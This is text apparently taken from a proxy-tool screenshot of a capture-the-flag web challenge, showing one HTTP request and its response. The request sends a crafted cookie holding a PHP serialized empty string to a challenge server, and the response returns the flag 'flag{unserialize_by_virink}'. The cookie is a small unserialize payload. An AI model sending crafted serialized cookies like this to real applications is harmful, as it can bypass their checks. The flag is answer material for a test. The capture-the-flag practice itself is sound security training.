 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET /flagphp/index.php HTTP/1.1
Host: 120.24.86.145:8002
Cache-Control: max-age=0
Cookie: ISecer=s:0:"";
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/64.0.3282.140 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 20 Mar 2018 03:06:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 27
flag{unserialize_by_virink}